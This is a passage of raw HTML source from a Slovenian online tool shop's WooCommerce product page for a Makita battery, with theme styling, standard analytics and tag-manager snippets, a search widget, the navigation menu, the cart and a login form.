	            hr.active,.btn.filled.active,.header-type-9 .top-bar,.shopping-container .btn.border-grey:hover,.bottom-btn .btn.btn-black:hover,#searchModal .large-h:after,#searchModal .btn-black,.details-tools .btn-black:hover,.all-fontAwesome .fa-hover a:hover,.all-fontAwesome .fa-hover a:hover span,.header-type-12 .shopping-container,.portfolio-filters li .btn.active,.progress-bar > div,.wp-picture .zoom >i,.swiper-slide .zoom >i,.portfolio-image .zoom >i,.thumbnails-x .zoom >i,.teaser_grid_container .post-thumb .zoom >i,.teaser-box h3:after,.mc4wp-form input[type=submit],.ui-slider .ui-slider-handle,.et-tooltip:hover,.btn-active,.rev_slider_wrapper .type-label-2,.menu-social-icons.larger li a:hover, .menu-social-icons.larger li a:focus,.ui-slider .ui-slider-handle:hover,.menu-social-icons.larger.white li a:hover,.type-label-2,.widget_shopping_cart .bottom-btn a:hover,.horizontal-break-alt:after,.price_slider_wrapper .price_slider_amount button:hover,.btn.btn-black:hover,.etheme_widget_search .button:hover,input[type=submit]:hover,.project-navigation .prev-project a:hover,.project-navigation .next-project a:hover,.button:hover,.mfp-close:hover,.mfp-close:focus,.tabs.accordion .tab-title:before,#searchModal .btn-black:hover,.toggle-block.bordered .toggle-element > a:before,.place-order .button:hover,.cart-bag .ico-sum,.cart-bag .ico-sum:after,input[type=submit]:focus,.button:focus,#order_review .place-order .button,.slider-active-button:hover,.slider-active-button.filled                 { background-color: #216ff5; }
	
	            .active-hover .top-icon:hover .aio-icon,.active-hover .left-icon:hover .aio-icon,.project-navigation .next-project:hover,.project-navigation .prev-project:hover,.active-hover-icon .aio-icon:hover       { background-color: #216ff5!important; }
	
	            .btn.filled.active,.btn.filled.active.medium,.bottom-btn .btn.btn-black:hover,.details-tools .btn-black:hover,a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus,.shopping-container .btn.border-grey:hover,.btn-active,.category-1 .widget_nav_menu,.main-footer-1 .blog-post-list li .date-event,.sidebar-widget .tagcloud a:hover,.dotted-menu-link a:hover,.header-type-3.slider-overlap .header .menu > li.dotted-menu-link > a:hover,.header-vertical-enable .page-wrapper .header-type-vertical .container .menu > li.dotted-menu-link > a,.btn.filled:hover, .btn.filled:focus,.btn.btn-black:hover,.etheme_widget_search .button:hover,.project-navigation .prev-project a:hover,.project-navigation .next-project a:hover,.button:hover,.project-navigation .next-project:hover a,.project-navigation .prev-project:hover a,.tagcloud a:hover,.slid-btn.active:hover,.date-event .number,.cart-bag .ico-sum:before,.tp-caption .slider-active-button.btn:hover,.tp-caption .slider-active-button.btn.filled             { border-color: #216ff5; }

                              { color: #216ff5; }

	                          { color: rgb(3,81,215); }
	
	                             { background-color: rgb(3,81,215); }
	

                .woocommerce.widget_price_filter .ui-slider .ui-slider-range, 
                .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{
                  background: rgba(33,111,245,0.35);
                }


                body {font-family: ;}                
                p,h1,h2,h3,h4,h5,h6,h3.underlined,.title-alt,.menu >li a,.header-type-8 .menu-wrapper .widget_currency_sel_widget ul.wcml_currency_switcher li,.header-type-10 .menu-wrapper .widget_currency_sel_widget ul.wcml_currency_switcher li,.shopping-container .small-h,.order-list .media-heading,.btn,.button,.wishlist_table .add_to_cart.button,.review,.products-grid .product-title,.products-list .product .product-details .product-title,.out-stock .wr-c,.product-title,.added-text,.widget_layered_nav li a,.widget_layered_nav li .count,.widget_layered_nav_filters ul li a,.blog-post-list .media-heading,.date-event,.read-more,.teaser-box h3,.widget-title,.footer-top .title,.product_list_widget .media-heading a,.alert-message,.main-footer h5,.main-footer .vc_separator,.main-footer .widget-title,.address-company,.page-heading .title,.post h2,.share-post .share-title,.related-posts .title,.comment-reply-title,.control-label,.widget_categories a,.latest-post-list .media-heading a,.later-product-list .media-heading a,.tab-content .comments-list .media-heading a,.woocommerce-product-rating .woocommerce-review-link,.comment-form-rating label,.product_meta,.product-navigation .next-product .hide-info span,.product-navigation .prev-product .hide-info span,.met-title,.categories-mask span.more,.recentCarousel .slide-item .caption h3,.recentCarousel .slide-item .caption h2,.simple-list strong,.amount-text,.amount-text .slider-amount,.custom-checkbox a,.custom-checkbox .count,.toggle-block .toggle-element > a,.toggle-block .panel-body ul a,.shop-table .table-bordered td.product-name a,.coupon input[type=text],.shop_table.wishlist_table td.product-name,.cust-checkbox a,.shop_table tr > td,.shop_table td.product-name,.payment_methods li label,form .form-row label,.widget_nav_menu li a,.header-type-12 .shopping-container .shopping-cart-widget .shop-text,.mobile-nav-heading,.mobile-nav .links li a,.et-mobile-menu li a,.register-link .register-popup,.register-link .login-popup,.login-link .register-popup,.login-link .login-popup,.register-link .register-popup label,.register-link .login-popup label,.login-link .register-popup label,.login-link .login-popup label,.active-filters li a,.product-categories >li >a,.product-categories >li >ul.children li >a,.emodal .emodal-text .btn,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-title > a,#bbpress-forums .bbp-reply-title > a,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.filter-title,.medium-coast,.big-coast,.count-p .count-number,.footer-product a,.price,.small-coast,.blog-post-list .media-heading a,.author-info .media-heading,.comments-list .media-heading a,.comments-list .media-heading,.comment-reply-link,.later-product-list .small-coast,.product-information .woocommerce-price-suffix,.quantity input[type=text],.product-navigation .next-product .hide-info span.price,.product-navigation .prev-product .hide-info span.price,table.variations td label,.tabs .tab-title,.etheme_widget_qr_code .widget-title,.project-navigation .next-project .hide-info span,.project-navigation .prev-project .hide-info span,.project-navigation .next-project .hide-info span.price,.project-navigation .prev-project .hide-info span.price,.pagination-cubic li a,.pagination-cubic li span.page-numbers.current,.toggle-block.bordered .toggle-element > a,.shop-table thead tr th,.xlarge-coast,.address .btn,.step-nav li,.xmedium-coast,.cart-subtotal th,.shipping th,.order-total th,.step-title,.bel-title,.lookbook-share,.tabs.accordion .tab-title,.register-link .register-popup .popup-title span,.register-link .login-popup .popup-title span,.login-link .register-popup .popup-title span,.login-link .login-popup .popup-title span,.show-quickly {font-family: ;}                
                .page-heading #breadcrumb, .page-heading .delimeter, .back-history, .page-heading a, .page-heading .woocommerce-breadcrumb, .page-heading .title {color: #252525;
font-family: Montserrat;
font-size: 36px;
line-height: 28px;}               
                .header-wrapper .menu > li > a, .header-type-2.slider-overlap .header .menu > li > a, .header-type-3.slider-overlap .header .menu > li > a, .header-type-7 .menu-wrapper .menu > li > a, .header-type-10 .menu-wrapper .navbar-collapse .menu-main-container .menu > li > a, .header-vertical-enable .page-wrapper .header-type-vertical .container .menu > li > a, .header-vertical-enable .page-wrapper .header-type-vertical2 .container .menu > li > a {color: #252525;
font-family: ;}                
                h1 {font-size: 36px;}                h2 {}                h3 {}                h4 {}                h5 {}                h6 {}

                .bc-type-1, .bc-type-2, .bc-type-3, .bc-type-4, .bc-type-5, .bc-type-6, .bc-type-7, .bc-type-8 {background: url("https://www.prokraft.si/wp-content/uploads/2017/03/bg-tools2.jpg") center center; background-size: h;}
                .header-wrapper { background-size: ;}
                header.header .menu-wrapper { background-size: ;}                
                .et-mobile-menu li a {
 color: #fff;
}
.main-footer.text-color-light .widget-title{border-bottom:1px solid #555;}
                 
                 body.bordered .body-border-left, 
                 body.bordered .body-border-top, 
                 body.bordered .body-border-right, 
                 body.bordered .body-border-bottom {
                                     }

            </style>
            <script type="text/javascript">
                var ajaxFilterEnabled = 0;
                var successfullyAdded = 'uspešno dodan v vašo košarico';
                var view_mode_default = 'grid_list';
                var catsAccordion = false;
                                        catsAccordion = true;
                                                            var checkoutUrl = 'https://www.prokraft.si/zakljucek-nakupa/';
                        var contBtn = 'Nadaljuj z nakupovanjem';
                        var checkBtn = 'Blagajna';
                                                    
				
            </script>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'EUR';
    </script>
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'EUR';
    </script>
<script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_remarketing":false,"conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'EUR';
    </script>
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'EUR';
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114685696-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);} 
	  gtag('js', new Date());

	  gtag('config', 'UA-114685696-1');
	</script>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-37425 wp-theme-ProKraft theme-ProKraft wc-braintree-body woocommerce woocommerce-page woocommerce-no-js fixNav-enabled  banner-mask- wide breadcrumbs-type-8 wpb-js-composer js-comp-ver-7.9 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWTNMKSF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="st-container" class="st-container">
	<nav class="st-menu mobile-menu-block">
		<div class="nav-wrapper">
			<div class="st-menu-content">
				<div class="mobile-nav">
					<div class="close-mobile-nav close-block mobile-nav-heading"><i class="fa fa-bars"></i> Navigacija</div>
					
					<div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="menu"><li id="menu-item-15767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15767 item-level-0"><a href="https://www.prokraft.si/">Domov</a></li>
<li id="menu-item-15841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15841 item-level-0"><a href="https://www.prokraft.si/ponudba/">Ponudba</a></li>
<li id="menu-item-28511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28511 item-level-0"><a href="https://www.prokraft.si/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-57414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57414 item-level-0"><a href="https://www.prokraft.si/prijava-na-e-novice/">Prijava na e-novice</a></li>
<li id="menu-item-83321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83321 item-level-0"><a href="https://www.prokraft.si/odpoklic-makita-dgp180z/">ODPOKLIC MAKITA DGP180Z</a></li>
</ul></div>					
											<div class="mobile-nav-heading"><i class="fa fa-user"></i>Račun</div>
						            <ul class="links">
                                
					                	                        
	                    	                    	<li class="login-link">
	                    		<a href="https://www.prokraft.si/moj-racun/">Prijava</a>
	                    			                		</li>
	                		                    	                                			</ul>
        						
					
											
						
				</div>
			</div>
		</div>
		
	</nav>
	
	<div class="st-pusher" style="background-color:#fff;">
	<div class="st-content">
	<div class="st-content-inner">
	<div class="page-wrapper fixNav-enabled">
	
				
					<div class="fixed-header-area fixed-header-type-9">
				<div class="fixed-header">
					<div class="container">
					
						<div id="st-trigger-effects" class="column">
							<button data-effect="mobile-menu-block" class="menu-icon"></button>
						</div>
						    
						<div class="header-logo">
							                    <a href="https://www.prokraft.si"><img src="https://www.prokraft.si/wp-content/uploads/2017/03/logo_small2.png" alt="Tehnična spletna trgovina" /></a>
        						</div>

						<div class="collapse navbar-collapse">
							<div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		data-id="1"
		data-instance="1"
		class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Iskanje izdelka'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_1"
	data-asl-id="1"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/www.prokraft.si\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:3,&quot;highlight&quot;:true,&quot;highlightWholewords&quot;:false,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;sl&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;ajax_search&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;ajax_search&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		data-id="1"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Blog"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Blog						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="306"
									aria-label="Dom"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dom						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="307"
									aria-label="vrt in gozd"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							vrt in gozd						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div>
 
														
						</div><!-- /.navbar-collapse -->
						
						<div class="navbar-header navbar-right">
							<div class="navbar-right">
					            				                    		
			<div class="shopping-container" data-fav-badge="enable">
				<div class="shopping-cart-widget" id='basket'>
					<a href="https://www.prokraft.si/kosarica/" class="cart-summ" data-items-count="0">
					<div class="cart-bag">
						<i class='ico-sum'></i>
									<span class="badge-number">0</span>
        					</div>
					
								<span class='shop-text'>Košarica: <span class="total"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span> 
        						
					</a>
				</div>

				<div class="cart-popup-container">
					<div class="widget_shopping_cart_content">
				        

<div class="cart_list product_list_widget ">

	<p class="empty a-center">V košarici ni izdelkov.</p>
</div><!-- end product list -->


			    	</div>
				</div>
			</div>
			

    					            						            
								
							</div>
						</div>
						
						<div class="modal-buttons">
								                        	<a href="#cartModal" class="popup-btn shopping-cart-link hidden-lg">&nbsp;</a>
																						<a href="#loginModal" class="popup-btn my-account-link hidden-lg">&nbsp;</a>
														
													</div>
							
					</div>
				</div>
			</div>
				
		
<div class="header-wrapper header-type-9 ">
		
			<div class="top-bar">
		<div class="container">
			<div class="row">
				<div class="contact-area col-md-3">
					<span><i class="fa fa-phone"></i>040 515 405</span>
					<span><i class="fa fa-envelope"></i><a href="mailto:info@prokraft.si">info@prokraft.si</a></span>
				</div>

				<div class="tbs col-md-6">
					<div class="collapse navbar-collapse">
						<div class="menu-main-container"><ul id="menu-glavni-meni-1" class="menu"><li id="menu-item-15767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15767 item-level-0"><a href="https://www.prokraft.si/">Domov</a></li>
<li id="menu-item-15841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15841 item-level-0"><a href="https://www.prokraft.si/ponudba/">Ponudba</a></li>
<li id="menu-item-28511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28511 item-level-0"><a href="https://www.prokraft.si/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-57414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57414 item-level-0"><a href="https://www.prokraft.si/prijava-na-e-novice/">Prijava na e-novice</a></li>
<li id="menu-item-83321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83321 item-level-0"><a href="https://www.prokraft.si/odpoklic-makita-dgp180z/">ODPOKLIC MAKITA DGP180Z</a></li>
</ul></div>					</div><!-- /.navbar-collapse -->
				</div>

				
				<div class="top-links col-md-3">
					            <ul class="links">
                                
					                	                        
	                    	                    	<li class="login-link">
	                    		<a href="https://www.prokraft.si/moj-racun/">Prijava</a>
	                    											<div class="login-popup">
										<div class="popup-title">
											<span>Prijava</span>
										</div>

                                            <form method="post" class="login" action="https://www.prokraft.si/moj-racun/">

                                                
                                                <p class="form-row form-row-first">
                                                    <label for="username">Uporabniško ime ali e-naslov <span class="required">*</span></label>
                                                    <input type="text" class="input-text" name="username" id="username" />
                                                </p>
                                                <p class="form-row form-row-last">
                                                    <label for="password">Geslo <span class="required">*</span></label>
                                                    <input class="input-text" type="password" name="password" id="password" />
                                                </p>
                                                <div class="clear"></div>

                                                
                                                <p class="form-row">
                                                    <input type="hidden" id="_wpnonce" name="_wpnonce" value="bee7a68c30" /><input type="hidden" name="_wp_http_referer" value="/izdelek/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6/" />                                                    <input type="submit" class="button" name="login" value="Prijava" />
                                                </p>

                                                <div class="clear"></div>

                                                
                                            </form>

									</div>
									                		</li>
	                		                    	                                			</ul>
        											
				</div>
			</div>
		</div>
	</div>
	
		<header class="header main-header">
			<div class="container">	
					<div class="navbar" role="navigation">
						<div class="container-fluid">
							<div id="st-trigger-effects" class="column">
								<button data-effect="mobile-menu-block" class="menu-icon"></button>
							</div>
							<div class="header-logo">
								                    <a href="https://www.prokraft.si"><img src="https://www.prokraft.si/wp-content/uploads/2017/03/logo_small2.png" alt="Tehnična spletna trgovina" /></a>
        							</div>
							
							<div class="clearfix visible-md visible-sm visible-xs"></div>
							<div class="search-area">
								<div class="asl_w_container asl_w_container_2" data-id="2" data-instance="1">
	<div id='ajaxsearchlite2'
		data-id="2"
		data-instance="1"
		class="asl_w asl_m asl_m_2 asl_m_2_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Iskanje izdelka'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
